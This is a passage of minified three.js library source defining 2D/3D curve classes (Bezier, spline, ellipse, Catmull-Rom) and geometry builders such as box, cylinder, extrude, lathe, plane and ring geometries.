b=[],c=new THREE.Path,d=0,e=a.length;d<e;d++){var f=a[d],g=f.args,f=f.action;"moveTo"===f&&0!==c.actions.length&&(b.push(c),c=new THREE.Path),c[f].apply(c,g)}return 0!==c.actions.length&&b.push(c),b}(this.actions);if(0===f.length)return[];if(!0===b)return c(f);var g,h,i,j=[];if(1===f.length)return h=f[0],i=new THREE.Shape,i.actions=h.actions,i.curves=h.curves,j.push(i),j;var k=!e(f[0].getPoints()),k=a?!k:k;i=[];var l,m=[],n=[],o=0;m[o]=void 0,n[o]=[];for(var p=0,q=f.length;p<q;p++)h=f[p],l=h.getPoints(),g=e(l),(g=a?!g:g)?(!k&&m[o]&&o++,m[o]={s:new THREE.Shape,p:l},m[o].s.actions=h.actions,m[o].s.curves=h.curves,k&&o++,n[o]=[]):n[o].push({h:h,p:l[0]});if(!m[0])return c(f);if(1<m.length){for(p=!1,h=[],e=0,f=m.length;e<f;e++)i[e]=[];for(e=0,f=m.length;e<f;e++)for(g=n[e],k=0;k<g.length;k++){for(o=g[k],l=!0,q=0;q<m.length;q++)d(o.p,m[q].p)&&(e!==q&&h.push({froms:e,tos:q,hole:k}),l?(l=!1,i[q].push(o)):p=!0);l&&i[e].push(o)}0<h.length&&(p||(n=i))}for(p=0,e=m.length;p<e;p++)for(i=m[p].s,j.push(i),h=n[p],f=0,g=h.length;f<g;f++)i.holes.push(h[f].h);return j},THREE.Shape=function(){THREE.Path.apply(this,arguments),this.holes=[]},THREE.Shape.prototype=Object.create(THREE.Path.prototype),THREE.Shape.prototype.constructor=THREE.Shape,THREE.Shape.prototype.extrude=function(a){return new THREE.ExtrudeGeometry(this,a)},THREE.Shape.prototype.makeGeometry=function(a){return new THREE.ShapeGeometry(this,a)},THREE.Shape.prototype.getPointsHoles=function(a){for(var b=[],c=0,d=this.holes.length;c<d;c++)b[c]=this.holes[c].getPoints(a);return b},THREE.Shape.prototype.extractAllPoints=function(a){return{shape:this.getPoints(a),holes:this.getPointsHoles(a)}},THREE.Shape.prototype.extractPoints=function(a){return this.extractAllPoints(a)},THREE.LineCurve=function(a,b){this.v1=a,this.v2=b},THREE.LineCurve.prototype=Object.create(THREE.Curve.prototype),THREE.LineCurve.prototype.constructor=THREE.LineCurve,THREE.LineCurve.prototype.getPoint=function(a){var b=this.v2.clone().sub(this.v1);return b.multiplyScalar(a).add(this.v1),b},THREE.LineCurve.prototype.getPointAt=function(a){return this.getPoint(a)},THREE.LineCurve.prototype.getTangent=function(a){return this.v2.clone().sub(this.v1).normalize()},THREE.QuadraticBezierCurve=function(a,b,c){this.v0=a,this.v1=b,this.v2=c},THREE.QuadraticBezierCurve.prototype=Object.create(THREE.Curve.prototype),THREE.QuadraticBezierCurve.prototype.constructor=THREE.QuadraticBezierCurve,THREE.QuadraticBezierCurve.prototype.getPoint=function(a){var b=THREE.ShapeUtils.b2;return new THREE.Vector2(b(a,this.v0.x,this.v1.x,this.v2.x),b(a,this.v0.y,this.v1.y,this.v2.y))},THREE.QuadraticBezierCurve.prototype.getTangent=function(a){var b=THREE.CurveUtils.tangentQuadraticBezier;return new THREE.Vector2(b(a,this.v0.x,this.v1.x,this.v2.x),b(a,this.v0.y,this.v1.y,this.v2.y)).normalize()},THREE.CubicBezierCurve=function(a,b,c,d){this.v0=a,this.v1=b,this.v2=c,this.v3=d},THREE.CubicBezierCurve.prototype=Object.create(THREE.Curve.prototype),THREE.CubicBezierCurve.prototype.constructor=THREE.CubicBezierCurve,THREE.CubicBezierCurve.prototype.getPoint=function(a){var b=THREE.ShapeUtils.b3;return new THREE.Vector2(b(a,this.v0.x,this.v1.x,this.v2.x,this.v3.x),b(a,this.v0.y,this.v1.y,this.v2.y,this.v3.y))},THREE.CubicBezierCurve.prototype.getTangent=function(a){var b=THREE.CurveUtils.tangentCubicBezier;return new THREE.Vector2(b(a,this.v0.x,this.v1.x,this.v2.x,this.v3.x),b(a,this.v0.y,this.v1.y,this.v2.y,this.v3.y)).normalize()},THREE.SplineCurve=function(a){this.points=void 0==a?[]:a},THREE.SplineCurve.prototype=Object.create(THREE.Curve.prototype),THREE.SplineCurve.prototype.constructor=THREE.SplineCurve,THREE.SplineCurve.prototype.getPoint=function(a){var b=this.points;a*=b.length-1;var c=Math.floor(a);a-=c;var d=b[0===c?c:c-1],e=b[c],f=b[c>b.length-2?b.length-1:c+1],b=b[c>b.length-3?b.length-1:c+2],c=THREE.CurveUtils.interpolate;return new THREE.Vector2(c(d.x,e.x,f.x,b.x,a),c(d.y,e.y,f.y,b.y,a))},THREE.EllipseCurve=function(a,b,c,d,e,f,g,h){this.aX=a,this.aY=b,this.xRadius=c,this.yRadius=d,this.aStartAngle=e,this.aEndAngle=f,this.aClockwise=g,this.aRotation=h||0},THREE.EllipseCurve.prototype=Object.create(THREE.Curve.prototype),THREE.EllipseCurve.prototype.constructor=THREE.EllipseCurve,THREE.EllipseCurve.prototype.getPoint=function(a){var b=this.aEndAngle-this.aStartAngle;0>b&&(b+=2*Math.PI),b>2*Math.PI&&(b-=2*Math.PI),b=!0===this.aClockwise?this.aEndAngle+(1-a)*(2*Math.PI-b):this.aStartAngle+a*b,a=this.aX+this.xRadius*Math.cos(b);var c=this.aY+this.yRadius*Math.sin(b);if(0!==this.aRotation){var b=Math.cos(this.aRotation),d=Math.sin(this.aRotation),e=a;a=(e-this.aX)*b-(c-this.aY)*d+this.aX,c=(e-this.aX)*d+(c-this.aY)*b+this.aY}return new THREE.Vector2(a,c)},THREE.ArcCurve=function(a,b,c,d,e,f){THREE.EllipseCurve.call(this,a,b,c,c,d,e,f)},THREE.ArcCurve.prototype=Object.create(THREE.EllipseCurve.prototype),THREE.ArcCurve.prototype.constructor=THREE.ArcCurve,THREE.LineCurve3=THREE.Curve.create(function(a,b){this.v1=a,this.v2=b},function(a){var b=new THREE.Vector3;return b.subVectors(this.v2,this.v1),b.multiplyScalar(a),b.add(this.v1),b}),THREE.QuadraticBezierCurve3=THREE.Curve.create(function(a,b,c){this.v0=a,this.v1=b,this.v2=c},function(a){var b=THREE.ShapeUtils.b2;return new THREE.Vector3(b(a,this.v0.x,this.v1.x,this.v2.x),b(a,this.v0.y,this.v1.y,this.v2.y),b(a,this.v0.z,this.v1.z,this.v2.z))}),THREE.CubicBezierCurve3=THREE.Curve.create(function(a,b,c,d){this.v0=a,this.v1=b,this.v2=c,this.v3=d},function(a){var b=THREE.ShapeUtils.b3;return new THREE.Vector3(b(a,this.v0.x,this.v1.x,this.v2.x,this.v3.x),b(a,this.v0.y,this.v1.y,this.v2.y,this.v3.y),b(a,this.v0.z,this.v1.z,this.v2.z,this.v3.z))}),THREE.SplineCurve3=THREE.Curve.create(function(a){console.warn("THREE.SplineCurve3 will be deprecated. Please use THREE.CatmullRomCurve3"),this.points=void 0==a?[]:a},function(a){var b=this.points;a*=b.length-1;var c=Math.floor(a);a-=c;var d=b[0==c?c:c-1],e=b[c],f=b[c>b.length-2?b.length-1:c+1],b=b[c>b.length-3?b.length-1:c+2],c=THREE.CurveUtils.interpolate;return new THREE.Vector3(c(d.x,e.x,f.x,b.x,a),c(d.y,e.y,f.y,b.y,a),c(d.z,e.z,f.z,b.z,a))}),THREE.CatmullRomCurve3=function(){function a(){}var b=new THREE.Vector3,c=new a,d=new a,e=new a;return a.prototype.init=function(a,b,c,d){this.c0=a,this.c1=c,this.c2=-3*a+3*b-2*c-d,this.c3=2*a-2*b+c+d},a.prototype.initNonuniformCatmullRom=function(a,b,c,d,e,f,g){a=((b-a)/e-(c-a)/(e+f)+(c-b)/f)*f,d=((c-b)/f-(d-b)/(f+g)+(d-c)/g)*f,this.init(b,c,a,d)},a.prototype.initCatmullRom=function(a,b,c,d,e){this.init(b,c,e*(c-a),e*(d-b))},a.prototype.calc=function(a){var b=a*a;return this.c0+this.c1*a+this.c2*b+this.c3*b*a},THREE.Curve.create(function(a){this.points=a||[],this.closed=!1},function(a){var f,g,h=this.points;g=h.length,2>g&&console.log("duh, you need at least 2 points"),a*=g-(this.closed?0:1),f=Math.floor(a),a-=f,this.closed?f+=0<f?0:(Math.floor(Math.abs(f)/h.length)+1)*h.length:0===a&&f===g-1&&(f=g-2,a=1);var i,j,k;if(this.closed||0<f?i=h[(f-1)%g]:(b.subVectors(h[0],h[1]).add(h[0]),i=b),j=h[f%g],k=h[(f+1)%g],this.closed||f+2<g?h=h[(f+2)%g]:(b.subVectors(h[g-1],h[g-2]).add(h[g-1]),h=b),void 0===this.type||"centripetal"===this.type||"chordal"===this.type){var l="chordal"===this.type?.5:.25;g=Math.pow(i.distanceToSquared(j),l),f=Math.pow(j.distanceToSquared(k),l),l=Math.pow(k.distanceToSquared(h),l),1e-4>f&&(f=1),1e-4>g&&(g=f),1e-4>l&&(l=f),c.initNonuniformCatmullRom(i.x,j.x,k.x,h.x,g,f,l),d.initNonuniformCatmullRom(i.y,j.y,k.y,h.y,g,f,l),e.initNonuniformCatmullRom(i.z,j.z,k.z,h.z,g,f,l)}else"catmullrom"===this.type&&(g=void 0!==this.tension?this.tension:.5,c.initCatmullRom(i.x,j.x,k.x,h.x,g),d.initCatmullRom(i.y,j.y,k.y,h.y,g),e.initCatmullRom(i.z,j.z,k.z,h.z,g));return new THREE.Vector3(c.calc(a),d.calc(a),e.calc(a))})}(),THREE.ClosedSplineCurve3=function(a){console.warn("THREE.ClosedSplineCurve3 has been deprecated. Please use THREE.CatmullRomCurve3."),THREE.CatmullRomCurve3.call(this,a),this.type="catmullrom",this.closed=!0},THREE.ClosedSplineCurve3.prototype=Object.create(THREE.CatmullRomCurve3.prototype),THREE.BoxGeometry=function(a,b,c,d,e,f){function g(a,b,c,d,e,f,g,i){var j,k=h.widthSegments,l=h.heightSegments,m=e/2,n=f/2,o=h.vertices.length;"x"===a&&"y"===b||"y"===a&&"x"===b?j="z":"x"===a&&"z"===b||"z"===a&&"x"===b?(j="y",l=h.depthSegments):("z"===a&&"y"===b||"y"===a&&"z"===b)&&(j="x",k=h.depthSegments);var p=k+1,q=l+1,r=e/k,s=f/l,t=new THREE.Vector3;for(t[j]=0<g?1:-1,e=0;e<q;e++)for(f=0;f<p;f++){var u=new THREE.Vector3;u[a]=(f*r-m)*c,u[b]=(e*s-n)*d,u[j]=g,h.vertices.push(u)}for(e=0;e<l;e++)for(f=0;f<k;f++)n=f+p*e,a=f+p*(e+1),b=f+1+p*(e+1),c=f+1+p*e,d=new THREE.Vector2(f/k,1-e/l),g=new THREE.Vector2(f/k,1-(e+1)/l),j=new THREE.Vector2((f+1)/k,1-(e+1)/l),m=new THREE.Vector2((f+1)/k,1-e/l),n=new THREE.Face3(n+o,a+o,c+o),n.normal.copy(t),n.vertexNormals.push(t.clone(),t.clone(),t.clone()),n.materialIndex=i,h.faces.push(n),h.faceVertexUvs[0].push([d,g,m]),n=new THREE.Face3(a+o,b+o,c+o),n.normal.copy(t),n.vertexNormals.push(t.clone(),t.clone(),t.clone()),n.materialIndex=i,h.faces.push(n),h.faceVertexUvs[0].push([g.clone(),j,m.clone()])}THREE.Geometry.call(this),this.type="BoxGeometry",this.parameters={width:a,height:b,depth:c,widthSegments:d,heightSegments:e,depthSegments:f},this.widthSegments=d||1,this.heightSegments=e||1,this.depthSegments=f||1;var h=this;d=a/2,e=b/2,f=c/2,g("z","y",-1,-1,c,b,d,0),g("z","y",1,-1,c,b,-d,1),g("x","z",1,1,a,c,e,2),g("x","z",1,-1,a,c,-e,3),g("x","y",1,-1,a,b,f,4),g("x","y",-1,-1,a,b,-f,5),this.mergeVertices()},THREE.BoxGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.BoxGeometry.prototype.constructor=THREE.BoxGeometry,THREE.CubeGeometry=THREE.BoxGeometry,THREE.CircleGeometry=function(a,b,c,d){THREE.Geometry.call(this),this.type="CircleGeometry",this.parameters={radius:a,segments:b,thetaStart:c,thetaLength:d},this.fromBufferGeometry(new THREE.CircleBufferGeometry(a,b,c,d))},THREE.CircleGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.CircleGeometry.prototype.constructor=THREE.CircleGeometry,THREE.CircleBufferGeometry=function(a,b,c,d){THREE.BufferGeometry.call(this),this.type="CircleBufferGeometry",this.parameters={radius:a,segments:b,thetaStart:c,thetaLength:d},a=a||50,b=void 0!==b?Math.max(3,b):8,c=void 0!==c?c:0,d=void 0!==d?d:2*Math.PI;var e=b+2,f=new Float32Array(3*e),g=new Float32Array(3*e),e=new Float32Array(2*e);g[2]=1,e[0]=.5,e[1]=.5;for(var h=0,i=3,j=2;h<=b;h++,i+=3,j+=2){var k=c+h/b*d;f[i]=a*Math.cos(k),f[i+1]=a*Math.sin(k),g[i+2]=1,e[j]=(f[i]/a+1)/2,e[j+1]=(f[i+1]/a+1)/2}for(c=[],i=1;i<=b;i++)c.push(i,i+1,0);this.setIndex(new THREE.BufferAttribute(new Uint16Array(c),1)),this.addAttribute("position",new THREE.BufferAttribute(f,3)),this.addAttribute("normal",new THREE.BufferAttribute(g,3)),this.addAttribute("uv",new THREE.BufferAttribute(e,2)),this.boundingSphere=new THREE.Sphere(new THREE.Vector3,a)},THREE.CircleBufferGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.CircleBufferGeometry.prototype.constructor=THREE.CircleBufferGeometry,THREE.CylinderGeometry=function(a,b,c,d,e,f,g,h){THREE.Geometry.call(this),this.type="CylinderGeometry",this.parameters={radiusTop:a,radiusBottom:b,height:c,radialSegments:d,heightSegments:e,openEnded:f,thetaStart:g,thetaLength:h},a=void 0!==a?a:20,b=void 0!==b?b:20,c=void 0!==c?c:100,d=d||8,e=e||1,f=void 0!==f&&f,g=void 0!==g?g:0,h=void 0!==h?h:2*Math.PI;var i,j,k=c/2,l=[],m=[];for(j=0;j<=e;j++){var n=[],o=[],p=j/e,q=p*(b-a)+a;for(i=0;i<=d;i++){var r=i/d,s=new THREE.Vector3;s.x=q*Math.sin(r*h+g),s.y=-p*c+k,s.z=q*Math.cos(r*h+g),this.vertices.push(s),n.push(this.vertices.length-1),o.push(new THREE.Vector2(r,1-p))}l.push(n),m.push(o)}for(c=(b-a)/c,i=0;i<d;i++)for(0!==a?(g=this.vertices[l[0][i]].clone(),h=this.vertices[l[0][i+1]].clone()):(g=this.vertices[l[1][i]].clone(),h=this.vertices[l[1][i+1]].clone()),g.setY(Math.sqrt(g.x*g.x+g.z*g.z)*c).normalize(),h.setY(Math.sqrt(h.x*h.x+h.z*h.z)*c).normalize(),j=0;j<e;j++){var n=l[j][i],o=l[j+1][i],p=l[j+1][i+1],q=l[j][i+1],r=g.clone(),s=g.clone(),t=h.clone(),u=h.clone(),v=m[j][i].clone(),w=m[j+1][i].clone(),x=m[j+1][i+1].clone(),y=m[j][i+1].clone();this.faces.push(new THREE.Face3(n,o,q,[r,s,u])),this.faceVertexUvs[0].push([v,w,y]),this.faces.push(new THREE.Face3(o,p,q,[s.clone(),t,u.clone()])),this.faceVertexUvs[0].push([w.clone(),x,y.clone()])}if(!1===f&&0<a)for(this.vertices.push(new THREE.Vector3(0,k,0)),i=0;i<d;i++)n=l[0][i],o=l[0][i+1],p=this.vertices.length-1,r=new THREE.Vector3(0,1,0),s=new THREE.Vector3(0,1,0),t=new THREE.Vector3(0,1,0),v=m[0][i].clone(),w=m[0][i+1].clone(),x=new THREE.Vector2(w.x,0),this.faces.push(new THREE.Face3(n,o,p,[r,s,t],(void 0),1)),this.faceVertexUvs[0].push([v,w,x]);if(!1===f&&0<b)for(this.vertices.push(new THREE.Vector3(0,(-k),0)),i=0;i<d;i++)n=l[e][i+1],o=l[e][i],p=this.vertices.length-1,r=new THREE.Vector3(0,(-1),0),s=new THREE.Vector3(0,(-1),0),t=new THREE.Vector3(0,(-1),0),v=m[e][i+1].clone(),w=m[e][i].clone(),x=new THREE.Vector2(w.x,1),this.faces.push(new THREE.Face3(n,o,p,[r,s,t],(void 0),2)),this.faceVertexUvs[0].push([v,w,x]);this.computeFaceNormals()},THREE.CylinderGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.CylinderGeometry.prototype.constructor=THREE.CylinderGeometry,THREE.EdgesGeometry=function(a,b){function c(a,b){return a-b}THREE.BufferGeometry.call(this);var d,e=Math.cos(THREE.Math.degToRad(void 0!==b?b:1)),f=[0,0],g={},h=["a","b","c"];a instanceof THREE.BufferGeometry?(d=new THREE.Geometry,d.fromBufferGeometry(a)):d=a.clone(),d.mergeVertices(),d.computeFaceNormals();var i=d.vertices;d=d.faces;for(var j=0,k=d.length;j<k;j++)for(var l=d[j],m=0;3>m;m++){f[0]=l[h[m]],f[1]=l[h[(m+1)%3]],f.sort(c);var n=f.toString();void 0===g[n]?g[n]={vert1:f[0],vert2:f[1],face1:j,face2:void 0}:g[n].face2=j}f=[];for(n in g)h=g[n],(void 0===h.face2||d[h.face1].normal.dot(d[h.face2].normal)<=e)&&(j=i[h.vert1],f.push(j.x),f.push(j.y),f.push(j.z),j=i[h.vert2],f.push(j.x),f.push(j.y),f.push(j.z));this.addAttribute("position",new THREE.BufferAttribute(new Float32Array(f),3))},THREE.EdgesGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.EdgesGeometry.prototype.constructor=THREE.EdgesGeometry,THREE.ExtrudeGeometry=function(a,b){"undefined"!=typeof a&&(THREE.Geometry.call(this),this.type="ExtrudeGeometry",a=Array.isArray(a)?a:[a],this.addShapeList(a,b),this.computeFaceNormals())},THREE.ExtrudeGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.ExtrudeGeometry.prototype.constructor=THREE.ExtrudeGeometry,THREE.ExtrudeGeometry.prototype.addShapeList=function(a,b){for(var c=a.length,d=0;d<c;d++)this.addShape(a[d],b)},THREE.ExtrudeGeometry.prototype.addShape=function(a,b){function c(a,b,c){return b||console.error("THREE.ExtrudeGeometry: vec does not exist"),b.clone().multiplyScalar(c).add(a)}function d(a,b,c){var d=1,d=a.x-b.x,e=a.y-b.y,f=c.x-a.x,g=c.y-a.y,h=d*d+e*e;if(Math.abs(d*g-e*f)>Number.EPSILON){var i=Math.sqrt(h),j=Math.sqrt(f*f+g*g),h=b.x-e/i;if(b=b.y+d/i,f=((c.x-g/j-h)*g-(c.y+f/j-b)*f)/(d*g-e*f),c=h+d*f-a.x,a=b+e*f-a.y,d=c*c+a*a,2>=d)return new THREE.Vector2(c,a);d=Math.sqrt(d/2)}else a=!1,d>Number.EPSILON?f>Number.EPSILON&&(a=!0):d<-Number.EPSILON?f<-Number.EPSILON&&(a=!0):Math.sign(e)===Math.sign(g)&&(a=!0),a?(c=-e,a=d,d=Math.sqrt(h)):(c=d,a=e,d=Math.sqrt(h/2));return new THREE.Vector2(c/d,a/d)}function e(a,b){var c,d;for(M=a.length;0<=--M;){c=M,d=M-1,0>d&&(d=a.length-1);for(var e=0,f=s+2*p,e=0;e<f;e++){var g=K*e,h=K*(e+1),i=b+c+g,g=b+d+g,j=b+d+h,h=b+c+h,i=i+A,g=g+A,j=j+A,h=h+A;z.faces.push(new THREE.Face3(i,g,h,null,null,1)),z.faces.push(new THREE.Face3(g,j,h,null,null,1)),i=v.generateSideWallUV(z,i,g,j,h),z.faceVertexUvs[0].push([i[0],i[1],i[3]]),z.faceVertexUvs[0].push([i[1],i[2],i[3]])}}}function f(a,b,c){z.vertices.push(new THREE.Vector3(a,b,c))}function g(a,b,c){a+=A,b+=A,c+=A,z.faces.push(new THREE.Face3(a,b,c,null,null,0)),a=v.generateTopUV(z,a,b,c),z.faceVertexUvs[0].push(a)}var h,i,j,k,l,m=void 0!==b.amount?b.amount:100,n=void 0!==b.bevelThickness?b.bevelThickness:6,o=void 0!==b.bevelSize?b.bevelSize:n-2,p=void 0!==b.bevelSegments?b.bevelSegments:3,q=void 0===b.bevelEnabled||b.bevelEnabled,r=void 0!==b.curveSegments?b.curveSegments:12,s=void 0!==b.steps?b.steps:1,t=b.extrudePath,u=!1,v=void 0!==b.UVGenerator?b.UVGenerator:THREE.ExtrudeGeometry.WorldUVGenerator;t&&(h=t.getSpacedPoints(s),u=!0,q=!1,i=void 0!==b.frames?b.frames:new THREE.TubeGeometry.FrenetFrames(t,s,(!1)),j=new THREE.Vector3,k=new THREE.Vector3,l=new THREE.Vector3),q||(o=n=p=0);var w,x,y,z=this,A=this.vertices.length,t=a.extractPoints(r),r=t.shape,B=t.holes;if(t=!THREE.ShapeUtils.isClockWise(r)){for(r=r.reverse(),x=0,y=B.length;x<y;x++)w=B[x],THREE.ShapeUtils.isClockWise(w)&&(B[x]=w.reverse());t=!1}var C=THREE.ShapeUtils.triangulateShape(r,B),D=r;for(x=0,y=B.length;x<y;x++)w=B[x],r=r.concat(w);var E,F,G,H,I,J,K=r.length,L=C.length,t=[],M=0;for(G=D.length,E=G-1,F=M+1;M<G;M++,E++,F++)E===G&&(E=0),F===G&&(F=0),t[M]=d(D[M],D[E],D[F]);var N,O=[],P=t.concat();for(x=0,y=B.length;x<y;x++){for(w=B[x],N=[],M=0,G=w.length,E=G-1,F=M+1;M<G;M++,E++,F++)E===G&&(E=0),F===G&&(F=0),N[M]=d(w[M],w[E],w[F]);O.push(N),P=P.concat(N)}for(E=0;E<p;E++){for(G=E/p,H=n*(1-G),F=o*Math.sin(G*Math.PI/2),M=0,G=D.length;M<G;M++)I=c(D[M],t[M],F),f(I.x,I.y,-H);for(x=0,y=B.length;x<y;x++)for(w=B[x],N=O[x],M=0,G=w.length;M<G;M++)I=c(w[M],N[M],F),f(I.x,I.y,-H)}for(F=o,M=0;M<K;M++)I=q?c(r[M],P[M],F):r[M],u?(k.copy(i.normals[0]).multiplyScalar(I.x),j.copy(i.binormals[0]).multiplyScalar(I.y),l.copy(h[0]).add(k).add(j),f(l.x,l.y,l.z)):f(I.x,I.y,0);for(G=1;G<=s;G++)for(M=0;M<K;M++)I=q?c(r[M],P[M],F):r[M],u?(k.copy(i.normals[G]).multiplyScalar(I.x),j.copy(i.binormals[G]).multiplyScalar(I.y),l.copy(h[G]).add(k).add(j),f(l.x,l.y,l.z)):f(I.x,I.y,m/s*G);for(E=p-1;0<=E;E--){for(G=E/p,H=n*(1-G),F=o*Math.sin(G*Math.PI/2),M=0,G=D.length;M<G;M++)I=c(D[M],t[M],F),f(I.x,I.y,m+H);for(x=0,y=B.length;x<y;x++)for(w=B[x],N=O[x],M=0,G=w.length;M<G;M++)I=c(w[M],N[M],F),u?f(I.x,I.y+h[s-1].y,h[s-1].x+H):f(I.x,I.y,m+H)}!function(){if(q){var a;for(a=0*K,M=0;M<L;M++)J=C[M],g(J[2]+a,J[1]+a,J[0]+a);for(a=s+2*p,a*=K,M=0;M<L;M++)J=C[M],g(J[0]+a,J[1]+a,J[2]+a)}else{for(M=0;M<L;M++)J=C[M],g(J[2],J[1],J[0]);for(M=0;M<L;M++)J=C[M],g(J[0]+K*s,J[1]+K*s,J[2]+K*s)}}(),function(){var a=0;for(e(D,a),a+=D.length,x=0,y=B.length;x<y;x++)w=B[x],e(w,a),a+=w.length}()},THREE.ExtrudeGeometry.WorldUVGenerator={generateTopUV:function(a,b,c,d){return a=a.vertices,b=a[b],c=a[c],d=a[d],[new THREE.Vector2(b.x,b.y),new THREE.Vector2(c.x,c.y),new THREE.Vector2(d.x,d.y)]},generateSideWallUV:function(a,b,c,d,e){return a=a.vertices,b=a[b],c=a[c],d=a[d],e=a[e],.01>Math.abs(b.y-c.y)?[new THREE.Vector2(b.x,1-b.z),new THREE.Vector2(c.x,1-c.z),new THREE.Vector2(d.x,1-d.z),new THREE.Vector2(e.x,1-e.z)]:[new THREE.Vector2(b.y,1-b.z),new THREE.Vector2(c.y,1-c.z),new THREE.Vector2(d.y,1-d.z),new THREE.Vector2(e.y,1-e.z)]}},THREE.ShapeGeometry=function(a,b){THREE.Geometry.call(this),this.type="ShapeGeometry",!1===Array.isArray(a)&&(a=[a]),this.addShapeList(a,b),this.computeFaceNormals()},THREE.ShapeGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.ShapeGeometry.prototype.constructor=THREE.ShapeGeometry,THREE.ShapeGeometry.prototype.addShapeList=function(a,b){for(var c=0,d=a.length;c<d;c++)this.addShape(a[c],b);return this},THREE.ShapeGeometry.prototype.addShape=function(a,b){void 0===b&&(b={});var c,d,e,f=b.material,g=void 0===b.UVGenerator?THREE.ExtrudeGeometry.WorldUVGenerator:b.UVGenerator,h=this.vertices.length;c=a.extractPoints(void 0!==b.curveSegments?b.curveSegments:12);var i=c.shape,j=c.holes;if(!THREE.ShapeUtils.isClockWise(i))for(i=i.reverse(),c=0,d=j.length;c<d;c++)e=j[c],THREE.ShapeUtils.isClockWise(e)&&(j[c]=e.reverse());var k=THREE.ShapeUtils.triangulateShape(i,j);for(c=0,d=j.length;c<d;c++)e=j[c],i=i.concat(e);for(j=i.length,d=k.length,c=0;c<j;c++)e=i[c],this.vertices.push(new THREE.Vector3(e.x,e.y,0));for(c=0;c<d;c++)j=k[c],i=j[0]+h,e=j[1]+h,j=j[2]+h,this.faces.push(new THREE.Face3(i,e,j,null,null,f)),this.faceVertexUvs[0].push(g.generateTopUV(this,i,e,j))},THREE.LatheGeometry=function(a,b,c,d){THREE.Geometry.call(this),this.type="LatheGeometry",this.parameters={points:a,segments:b,phiStart:c,phiLength:d},b=b||12,c=c||0,d=d||2*Math.PI;for(var e=1/(a.length-1),f=1/b,g=0,h=b;g<=h;g++)for(var i=c+g*f*d,j=Math.sin(i),k=Math.cos(i),i=0,l=a.length;i<l;i++){var m=a[i],n=new THREE.Vector3;n.x=m.x*j,n.y=m.y,n.z=m.x*k,this.vertices.push(n)}for(c=a.length,g=0,h=b;g<h;g++)for(i=0,l=a.length-1;i<l;i++){b=i+c*g,d=b+c;var j=b+1+c,k=b+1,m=g*f,n=i*e,o=m+f,p=n+e;this.faces.push(new THREE.Face3(b,d,k)),this.faceVertexUvs[0].push([new THREE.Vector2(m,n),new THREE.Vector2(o,n),new THREE.Vector2(m,p)]),this.faces.push(new THREE.Face3(d,j,k)),this.faceVertexUvs[0].push([new THREE.Vector2(o,n),new THREE.Vector2(o,p),new THREE.Vector2(m,p)])}this.mergeVertices(),this.computeFaceNormals(),this.computeVertexNormals()},THREE.LatheGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.LatheGeometry.prototype.constructor=THREE.LatheGeometry,THREE.PlaneGeometry=function(a,b,c,d){THREE.Geometry.call(this),this.type="PlaneGeometry",this.parameters={width:a,height:b,widthSegments:c,heightSegments:d},this.fromBufferGeometry(new THREE.PlaneBufferGeometry(a,b,c,d))},THREE.PlaneGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.PlaneGeometry.prototype.constructor=THREE.PlaneGeometry,THREE.PlaneBufferGeometry=function(a,b,c,d){THREE.BufferGeometry.call(this),this.type="PlaneBufferGeometry",this.parameters={width:a,height:b,widthSegments:c,heightSegments:d};var e=a/2,f=b/2;c=Math.floor(c)||1,d=Math.floor(d)||1;var g=c+1,h=d+1,i=a/c,j=b/d;b=new Float32Array(g*h*3),a=new Float32Array(g*h*3);for(var k=new Float32Array(g*h*2),l=0,m=0,n=0;n<h;n++)for(var o=n*j-f,p=0;p<g;p++)b[l]=p*i-e,b[l+1]=-o,a[l+2]=1,k[m]=p/c,k[m+1]=1-n/d,l+=3,m+=2;for(l=0,e=new(65535<b.length/3?Uint32Array:Uint16Array)(c*d*6),n=0;n<d;n++)for(p=0;p<c;p++)f=p+g*(n+1),h=p+1+g*(n+1),i=p+1+g*n,e[l]=p+g*n,e[l+1]=f,e[l+2]=i,e[l+3]=f,e[l+4]=h,e[l+5]=i,l+=6;this.setIndex(new THREE.BufferAttribute(e,1)),this.addAttribute("position",new THREE.BufferAttribute(b,3)),this.addAttribute("normal",new THREE.BufferAttribute(a,3)),this.addAttribute("uv",new THREE.BufferAttribute(k,2))},THREE.PlaneBufferGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.PlaneBufferGeometry.prototype.constructor=THREE.PlaneBufferGeometry,THREE.RingGeometry=function(a,b,c,d,e,f){THREE.Geometry.call(this),this.type="RingGeometry",this.parameters={innerRadius:a,outerRadius:b,thetaSegments:c,phiSegments:d,thetaStart:e,thetaLength:f},a=a||0,b=b||50,e=void 0!==e?e:0,f=void 0!==f?f:2*Math.PI,c=void 0!==c?Math.max(3,c):8,d=void 0!==d?Math.max(1,d):8;var g,h=[],i=a,j=(b-a)/d;for(a=0;a<d+1;a++){for(g=0;g<c+1;g++){var k=new THREE.Vector3,l=e+g/c*f;k.x=i*Math.cos(l),k.y=i*Math.sin(l),this.vertices.push(k),h.push(new THREE.Vector2((k.x/b+1)/2,(k.y/b+1)/2))}i+=j}for(b=new THREE.Vector3(0,0,1),a=0;a<d;a++)for(e=a*(c+1),g=0;g<c;g++)f=l=g+e,j=l+c+1,k=l+c+2,this.faces.push(new THREE.Face3(f,j,k,[b.clone(),b.clone(),b.clone()])),this.faceVertexUvs[0].push([h[f].clone(),h[j].clone(),h[k].clone()]),f=l,j=l+c+2,k=l+1,this.faces.push(new THREE.Face3(f,j,k,[b.clone(),b.clone(),b.clone()])),this.faceVertexUvs[0].push([h[f].clone(),h[j].clone(),h[k].clone()]);this.computeFaceNormals(),this.boundingSphere=new THREE.Sphere(new THREE.Vector3,i)},THREE.RingGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.RingGeometry.prototype.constructor=THREE.RingGeometry,THREE.SphereGeometry=function(a,b,c,d,e,f,g){THREE.Geometry.call(this),this.type="SphereGeometry",this.parameters={radius:a,widthSegments:b,heightSegments:c,phiStart:d,phiLength:e,thetaStart:f,thetaLength:g},this.fromBufferGeometry(new 